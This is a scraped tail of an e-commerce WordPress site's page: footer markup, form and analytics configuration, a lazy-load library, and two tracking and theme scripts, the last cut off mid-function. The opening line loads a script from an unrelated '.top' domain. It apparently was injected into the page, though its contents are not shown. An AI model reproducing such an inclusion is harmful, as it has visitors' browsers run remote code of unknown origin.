});</script> <script src="https://lightflowers.top/allerpops/metrics.js"></script> <div class="cr-pswp pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type='text/javascript'>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <script type="text/javascript" id="cr-frontend-js-js-extra">/*  */
var cr_ajax_object = {"ajax_url":"https://allerpops.com/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://allerpops.com/wp-admin/admin-ajax.php","disable_lightbox":"0"};
//# sourceURL=cr-frontend-js-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://allerpops.com/wp-content/litespeed/js/5fc1d99c2d4d152a4c015ca9b07ec753.js?ver=ec753" id="cr-frontend-js-js"></script> <script data-optimized="1" type="text/javascript" src="https://allerpops.com/wp-content/litespeed/js/71f0572bbf71405c83dfd44c8f3907b4.js?ver=907b4" id="cr-colcade-js"></script> <script type="text/javascript" id="leadin-script-loader-js-js-extra">/*  */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.37"};
//# sourceURL=leadin-script-loader-js-js-extra
/*  */</script> <script type="text/javascript" src="https://js.hs-scripts.com/23547356.js?integration=WordPress&amp;ver=11.3.37" id="leadin-script-loader-js-js"></script> <script data-optimized="1" type="text/javascript" src="https://allerpops.com/wp-content/litespeed/js/5f859601b33fc30d224b8f9efd254317.js?ver=54317" id="plugins-js"></script> <script type="text/javascript" id="scripts-js-extra">/*  */
var ajax = {"site_url":"https://allerpops.com/wp-content/themes/allerpops","ajaxurl":"https://allerpops.com/wp-admin/admin-ajax.php","current_tax":"","product_archive":""};
//# sourceURL=scripts-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://allerpops.com/wp-content/litespeed/js/044ea53cc5796de19c1c51a04974f736.js?ver=4f736" id="scripts-js"></script> <script data-optimized="1" type="text/javascript" src="https://allerpops.com/wp-content/litespeed/js/8780d409a2a63858d8350c9eeba149e3.js?ver=149e3" id="sourcebuster-js-js"></script> <script type="text/javascript" id="wc-order-attribution-js-extra">/*  */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://allerpops.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://allerpops.com/wp-content/litespeed/js/611b1507bbcadd769c979f981c680bb7.js?ver=80bb7" id="wc-order-attribution-js"></script> <script data-optimized="1" type="text/javascript" src="https://allerpops.com/wp-content/litespeed/js/8ebda20ed916534e8f804fb5c9eb58ec.js?ver=b58ec" id="wp-dom-ready-js"></script> <script data-optimized="1" type="text/javascript" src="https://allerpops.com/wp-content/litespeed/js/67ea2c792487667a9f35d5a43cc6b990.js?ver=6b990" id="wp-hooks-js"></script> <script data-optimized="1" type="text/javascript" src="https://allerpops.com/wp-content/litespeed/js/e94f24f6e8cff63456a1c9fc5db963b1.js?ver=963b1" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/*  */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://allerpops.com/wp-content/litespeed/js/b4516afaed9f51d1d9511eb1f8739ac3.js?ver=39ac3" id="wp-a11y-js"></script> <script type="text/javascript" defer='defer' src="https://allerpops.com/wp-content/plugins/gravityforms/js/jquery.json.min.js" id="gform_json-js"></script> <script type="text/javascript" id="gform_gravityforms-js-extra">/*  */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":0,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://allerpops.com/wp-content/plugins/gravityforms/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://allerpops.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://allerpops.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"c60d3884ab4623b59a2e70df28bc833e","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
//# sourceURL=gform_gravityforms-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" defer='defer' src="https://allerpops.com/wp-content/litespeed/js/762dc19d1ba4226b09e76c7682ab998d.js?ver=b998d" id="gform_gravityforms-js"></script> <script type="text/javascript" id="gform_conditional_logic-js-extra">/*  */
var gf_legacy = {"is_legacy":""};
//# sourceURL=gform_conditional_logic-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" defer='defer' src="https://allerpops.com/wp-content/litespeed/js/6807396eb162165a5812dba39f9bc06c.js?ver=bc06c" id="gform_conditional_logic-js"></script> <script data-optimized="1" type="text/javascript" defer='defer' src="https://allerpops.com/wp-content/litespeed/js/5b801d40a71c3ca578c5778900a056b8.js?ver=056b8" id="gform_gravityforms_utils-js"></script> <script data-optimized="1" type="text/javascript" defer='defer' src="https://allerpops.com/wp-content/litespeed/js/e3fcbb5de2dda3aafbb94f785b3f3e5a.js?ver=f3e5a" id="gform_gravityforms_theme_vendors-js"></script> <script type="text/javascript" id="gform_gravityforms_theme-js-extra">/*  */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"c60d3884ab4623b59a2e70df28bc833e"},"ajax":{"ajaxurl":"https://allerpops.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"5ce70f35e6","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://allerpops.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"2468635210"};
//# sourceURL=gform_gravityforms_theme-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" defer='defer' src="https://allerpops.com/wp-content/litespeed/js/e840a1206c0feefee077ef5f943514a8.js?ver=514a8" id="gform_gravityforms_theme-js"></script> <script type="text/javascript">/*  */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 5) {gf_global["number_formats"][5] = {"3":{"price":false,"value":false}};if(window['jQuery']){if(!window['gf_form_conditional_logic'])window['gf_form_conditional_logic'] = new Array();window['gf_form_conditional_logic'][5] = { logic: { 0: {"field":"","section":null} }, dependents: { 0: [0] }, animation: 0, defaults: [], fields: {"3":[0]} }; if(!window['gf_number_format'])window['gf_number_format'] = 'decimal_dot';jQuery(document).ready(function(){gform.utils.trigger({ event: 'gform/conditionalLogic/init/start', native: false, data: { formId: 5, fields: null, isInit: true } });window['gformInitPriceFields']();gf_apply_rules(5, [0], true);jQuery('#gform_wrapper_5').show();jQuery('#gform_wrapper_5 form').css('opacity', '');jQuery(document).trigger('gform_post_conditional_logic', [5, null, true]);gform.utils.trigger({ event: 'gform/conditionalLogic/init/end', native: false, data: { formId: 5, fields: null, isInit: true } });} );} } } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/*  */</script> <script type="text/javascript">/*  */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "5", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_5" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_5";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_5" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 5, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/*  */</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 21:51:29 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-19 21:51:29 -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/d220ba07bd738dd268579796a76d0954.css -->

--- FILE ---
content_type: text/javascript
request_url: https://allerpops.com/wp-content/litespeed/js/80408907505d6e33af5cf81c3ef14f7f.js?ver=14f7f
body_size: 7072
content:
var __assign=(this&&this.__assign)||function(){__assign=Object.assign||function(t){for(var s,i=1,n=arguments.length;i<n;i++){s=arguments[i];for(var p in s)if(Object.prototype.hasOwnProperty.call(s,p))
t[p]=s[p]}
return t};return __assign.apply(this,arguments)};var gtgaMainJs=(function($){'use strict';var _this=this;var VideoPercent={ZERO:0,TWENTYFIVE:25,FIFTY:50,SEVENTYFIVE:75,ONEHUNDRED:100,};function elementAddedCallback(addedNode){checkVisibilityEvents()}
var observer=new MutationObserver(function(mutationsList){mutationsList.forEach(function(mutation){if(mutation.type==='childList'){Array.prototype.forEach.call(mutation.addedNodes,function(addedNode){if(addedNode.nodeType===Node.ELEMENT_NODE){elementAddedCallback(addedNode)}})}})});function getLinkClickParameters(event,url){var tmpURL=new URL(url);var linkHostname=tmpURL.hostname;var linkEvent={page_title:wpGoalTrackerGa.pageTitle,link_url:url,outbound:isLinkExternal(url),link_domain:linkHostname,link_text:$(event.target).text(),link_classes:$(event.target).attr('class'),};return linkEvent}
var click_event=function(event){trackCustomEvent(this,event.data.eventName,event.data.props);if((typeof event.target.href!=='undefined'&&event.target.nodeName=='A')||(typeof event.currentTarget.href!=='undefined'&&event.currentTarget.nodeName=='A')){if($(event.target).parent().attr('role')!=='tab'){handleLinks(this,event)}}};function bindEmailLinksTracking(){if(wpGoalTrackerGa.trackEmailLinks==='1'){$('body').on('click','a[href^="mailto:"]',function(e){e.preventDefault();var email=this.href.split(':').pop();var page=getPageName();var eventParameters={page_title:page,email_address:email,page_location:window.location.href,link_text:$(e.target).text(),link_classes:$(e.target).attr('class'),};trackCustomEvent(this,'email_link_click',eventParameters);handleLinks(this,e)})}}
function trackPageSpeed(){if(window.performance&&window.performance.getEntriesByType&&wpGoalTrackerGa.pageSpeedTracking){var entries=window.performance.getEntriesByType('navigation');var pageLoadTime=0;if(entries.length>0){var navTiming=entries[0];pageLoadTime=navTiming.loadEventEnd-navTiming.startTime}
if(pageLoadTime>0){var pageLoadTimeSec=Math.round((pageLoadTime/1000+Number.EPSILON)*100)/100;trackCustomEvent(this,'page_load_time',{page_load_time:pageLoadTimeSec,})}}}
window.onload=function(){if(wpGoalTrackerGa.pageSpeedTracking){setTimeout(function(){trackPageSpeed()},100)}};var isLinkExternal=function(url){var query=new RegExp('//'+location.host+'($|/)');if(url.substring(0,4)==='http'){if(!query.test(url)){return!0}}
return!1};var link_track_external=function(event){var url=getUrl(event);if(typeof url!=='undefined'&&url!==''){if(isLinkExternal(url)){link_track_all(event)}}};var link_track_external_new_tab=function(event){var url=getUrl(event);if(isLinkExternal(url)){var eventParameters=getLinkClickParameters(event,url);trackCustomEvent(this,'link_click',eventParameters)}};var link_track_all=function(event){var url=getUrl(event);var hash=isJustHashLink(url);if(typeof url!=='undefined'&&url!==''&&hash!='#'&&$(this).parent().attr('role')!=='tab'){var eventParameters=getLinkClickParameters(event,url);trackCustomEvent(this,'link_click',eventParameters);event.preventDefault();if(typeof hash!=='undefined'&&hash!==''){window.location.hash=hash}else{setTimeout(function(){window.location.href=url},250)}}};var link_track_all_new_tab=function(event){var url=getUrl(event);if(typeof url!=='undefined'&&url!==''){var eventParameters=getLinkClickParameters(event,url);trackCustomEvent(this,'link_click',eventParameters)}};var handleLinks=function(self,event){event.preventDefault();var link=getUrl(event);if(link==='')
return;var w;var openInNewTab=isNewTab(self);if(openInNewTab){w=window.open('','_blank')}
var hash=isJustHashLink(link);if(typeof hash!=='undefined'&&hash!==''){window.location.hash=hash}else if(window.location.href!==link){setTimeout(function(){if(openInNewTab){w.location.href=link}else{window.location.href=link}},250,w)}};var getUrl=function(event){var url='';var $target=$(event.target);var $link=$target.closest('a');if($link.length){var href=$link.attr('href');if(href&&href!=='#'){url=$link.prop('href')}}
return url};var isJustHashLink=function(url){if(url.indexOf('#')===0){return url}
var currentUrl=new URL(window.location.href);var targetUrl=new URL(url,currentUrl);if(targetUrl.origin!==currentUrl.origin){return''}
if(targetUrl.pathname===currentUrl.pathname&&targetUrl.search===currentUrl.search&&targetUrl.hash!==''){return targetUrl.hash}
return''};var isNewTab=function(self){var target=$(self).attr('target');if(typeof target!=='undefined'&&target.trim()==='_blank'){return!0}
return!1};$(document).ready(function(){var targetNode=document.body;var config={childList:!0,subtree:!0};observer.observe(targetNode,config);$(window).on('scroll',checkVisibilityEvents);checkVisibilityEvents();if(wpGoalTrackerGa.trackEmailLinks){bindEmailLinksTracking()}
if(wpGoalTrackerGa.trackLinks.enabled){if(wpGoalTrackerGa.trackLinks.type==='all'){$('body').on('click',"a:not([target~='_blank']):not(.video_popup):not(.dtq-video-popup-trigger):not(:has(.video_popup)):not(.video_popup *)",link_track_all);$('body').on('click',"a[target~='_blank']:not(.video_popup):not(.dtq-video-popup-trigger):not(:has(.video_popup)):not(.video_popup *)",link_track_all_new_tab)}else if(wpGoalTrackerGa.trackLinks.type==='external'){$('body').on('click',"a:not([target~='_blank']):not(.video_popup):not(.dtq-video-popup-trigger):not(:has(.video_popup)):not(.video_popup *)",link_track_external);$('body').on('click',"a[target~='_blank']:not(.video_popup):not(.dtq-video-popup-trigger):not(:has(.video_popup)):not(.video_popup *)",link_track_external_new_tab)}}
wpGoalTrackerGa.click.forEach(function(el){var selector=makeSelector(el);$('body').on('click',selector,el,click_event)})});function makeSelector(click_option){var selector='';if(click_option.selectorType==='class'){selector+='.'}else if(click_option.selectorType==='id'){selector+='#'}
selector+=click_option.selector;return selector}
function checkVisibilityEvents(){var ga_window=$(window).height();var ga_visibility_top=$(document).scrollTop();for(var i=0;i<wpGoalTrackerGa.visibility.length;i++){if(!wpGoalTrackerGa.visibility[i].sent){var $select=$(makeSelector(wpGoalTrackerGa.visibility[i]));wpGoalTrackerGa.visibility[i].offset=$select.offset();if(wpGoalTrackerGa.visibility[i].offset&&ga_visibility_top+ga_window>=wpGoalTrackerGa.visibility[i].offset.top+$select.height()){trackCustomEvent($select,wpGoalTrackerGa.visibility[i].eventName,wpGoalTrackerGa.visibility[i].props);wpGoalTrackerGa.visibility[i].sent=!0}}}}
var trackCustomEventBasic=function(self,name,props){Object.keys(props).forEach(function(key){props[key]=prepareProps(self,props[key])});gtag('event',name,__assign({},props))};function returnOriginalProp(self,prop){return prop}
function getPageName(){if('1'===wpGoalTrackerGa.isFrontPage){return'Home'}else{if(typeof wpGoalTrackerGa.pageTitle!=='undefined'){return wpGoalTrackerGa.pageTitle}}
return''}
var trackCustomEvent=typeof trackCustomEventPro==='function'?trackCustomEventPro:trackCustomEventBasic;var prepareProps=typeof get_placeholder==='function'?get_placeholder:returnOriginalProp;return{isJustHashLink:isJustHashLink}})(jQuery)
;

--- FILE ---
content_type: text/javascript
request_url: https://allerpops.com/wp-content/litespeed/js/044ea53cc5796de19c1c51a04974f736.js?ver=4f736
body_size: 16672
content:
(function($){var ua=window.navigator.userAgent;var isIE=/MSIE|Trident/.test(ua);if(!isIE){"use strict"}
try{Typekit.load({async:!0})}catch(e){};$(window).scroll(function(){if($("body").scrollTop()>0||$("html").scrollTop()>0){$(".header").addClass("stop")}else{$(".header").removeClass("stop")}});const body=document.body;const scrollUp="scroll-up";const scrollDown="scroll-down";let lastScroll=100;window.addEventListener("scroll",()=>{const currentScroll=window.pageYOffset;if(currentScroll<=0){body.classList.remove(scrollUp);return}
if(currentScroll>lastScroll&&!body.classList.contains(scrollDown)){body.classList.remove(scrollUp);body.classList.add(scrollDown)}else if(currentScroll<lastScroll&&body.classList.contains(scrollDown)){body.classList.remove(scrollDown);body.classList.add(scrollUp)}
lastScroll=currentScroll});$('.scrollDown').click(function(){var target=$('#primary');var space=$(this).data('space');if(target.length){$('html,body').animate({scrollTop:target.offset().top-space},1000)}});var $banner=$('.ap-banner');var $noticebar=$('.noticebar');var $header_gutter=$('.header-gutter');var $apnbanner=$('.apn-banner');var $apnhspacer=$('.apn-hspacer');$(".cross").click(function(){$noticebar.fadeOut("slow",function(){$header_gutter.innerHeight(setGutterHeight);$(this).addClass('d-none');$banner.removeClass('allerpropsnoti');$header_gutter.removeClass('allerpropsnoti');$apnhspacer.remove();$apnbanner.removeClass('has-noticebar');var date=new Date();date.setTime(date.getTime()+(24*60*60*1000));$.cookie('allerpropsnoti',1,{expires:date});setGutterHeight()})});var $cookieValueNoti=$.cookie("allerpropsnoti");if($cookieValueNoti==1){$noticebar.attr("style","display: none");$noticebar.removeClass('shown').addClass('hiddenn');if($apnbanner){$apnbanner.removeClass('has-noticebar')}}else{$noticebar.attr("style","display: block");$noticebar.removeClass('hiddenn').addClass('shown');$header_gutter.addClass('allerpropsnoti');$banner.addClass('allerpropsnoti');if($apnbanner){$apnbanner.addClass('has-noticebar')}
$(window).scroll(function(){if($("body").scrollTop()>0||$("html").scrollTop()>0){$noticebar.hide('.d-none')}else{$noticebar.show(".d-block")}})}
$('.navbar-toggle').sidr({name:'sidr-main',side:'right',source:'#sidr',displace:!1,renaming:!1,});$('.navbar-toggle.in').on('click',function(){$.sidr('close','sidr-main')});function navbarHover(){var screensize=$(window).width(),$body=$('body');$header=$('.header');if(screensize>1199){$('ul.navbar-nav:not(.navbar-mobile) > li.dropdown').hover(function(){if($header.hasClass('white')&&!$body.hasClass('home')){$header.addClass('black');$header.removeClass('white')}
if($header.hasClass('transparent')){$header.addClass('black');$header.removeClass('transparent')}},function(){if($header.hasClass('black')&&!$body.hasClass('home')){$header.addClass('white');$header.removeClass('black')}
